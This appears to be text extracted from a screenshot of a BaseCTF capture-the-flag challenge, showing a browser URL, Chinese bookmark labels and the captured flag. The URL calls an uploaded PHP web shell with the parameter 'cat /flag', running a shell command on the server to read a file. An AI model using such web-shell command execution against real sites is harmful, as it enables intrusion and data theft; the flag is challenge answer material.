 不安全 http://challenge.basectf.fun:26685/uploads/1.php?a=cat%20/flag
常用 在线工具 逆向 技术学习 技能竞赛 知识学习 博客 待分类
BaseCTF{34956b92-d96e-4162-b04a-29fb93db9d74}